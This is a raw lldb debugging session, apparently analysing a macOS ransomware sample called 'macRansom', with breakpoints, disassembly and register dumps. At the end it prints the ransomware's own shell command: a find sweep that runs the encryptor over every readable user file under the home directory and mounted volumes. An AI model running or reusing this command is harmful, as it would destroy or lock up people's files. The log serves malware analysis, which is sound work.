 [(lldb) c ]
Process 27502 resuming
Process 27502 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 3.1
    frame #0: 0x00007fff92b724a4 libsystem_kernel.dylib`access
libsystem_kernel.dylib`access:
->  0x7fff92b724a4 <+0>:  movl   $0x2000021, %eax          ; imm = 0x2000021
    0x7fff92b724a9 <+5>:  movq   %rcx, %r10
    0x7fff92b724ac <+8>:  syscall
    0x7fff92b724ae <+10>: jae    0x7fff92b724b8            ; <+20>
[(lldb) finish ]
Process 27502 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = step out
    frame #0: 0x0000000105278311 macRansom`___lldb_unnamed_symbol1$$macRansom + 801
macRansom`___lldb_unnamed_symbol1$$macRansom:
->  0x105278311 <+801>: testl  %eax, %eax
    0x105278313 <+803>: jne    0x105278f1c               ; <+3884>
    0x105278319 <+809>: movabsq $-0x49231bf926493a84, %rax ; imm = 0xB6DCE406D9B6C57C
    0x105278323 <+819>: movq   %rax, -0x87d(%rbp)
[(lldb) register read -A ]
General Purpose Registers:
       rax = 0x0000000000000000
       rbx = 0x00007fff5a9852a0
      arg4 = 0x00007fff92b724ae  libsystem_kernel.dylib`access + 10
      arg3 = 0x0000000000000000
      arg1 = 0x00007fff5a988cc8
      arg2 = 0x0000000000000001
        fp = 0x00007fff5a988b80
        sp = 0x00007fff5a984380
      arg5 = 0x0000000000000000
      arg6 = 0x0000000000000700
       r10 = 0x00007fff9b957408  libsystem_pthread.dylib`_thread + 72
       r11 = 0x0000000000000206
       r12 = 0x00007fff5a988cc8
       r13 = 0x00007fff5a988750
       r14 = 0x00007fddbb4031a6
       r15 = 0x0000000059983719
        pc = 0x0000000105278311  macRansom`___lldb_unnamed_symbol1$$macRansom + 801
     flags = 0x0000000000000206
        cs = 0x000000000000002b
        fs = 0x0000000000000000
        gs = 0x0000000000000000
[(lldb) c ]
Process 27502 resuming
Process 27502 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 2.1
    frame #0: 0x00007fff92af8c6e libsystem_c.dylib`system
libsystem_c.dylib`system:
->  0x7fff92af8c6e <+0>: pushq  %rbp
    0x7fff92af8c6f <+1>: movq   %rsp, %rbp
    0x7fff92af8c72 <+4>: pushq  %r15
    0x7fff92af8c74 <+6>: pushq  %r14
[(lldb) x/s $rdi ]
0x7fff5a9852a0: "find /Volumes ~ ! -path "/Users/ove/Downloads/macRansom/macRansom"  -type f -size +8c -user `whoami` -perm -u=r -exec "/Users/ove/Downloads/macRansom/macRansom"  {}
  +"